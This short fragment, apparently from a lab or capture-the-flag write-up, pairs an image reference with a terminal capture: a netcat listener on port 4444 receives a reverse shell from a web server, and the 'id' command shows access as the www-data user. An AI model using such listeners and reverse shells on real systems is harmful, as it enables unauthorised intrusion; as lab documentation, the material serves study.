 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.5.94] 41074
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$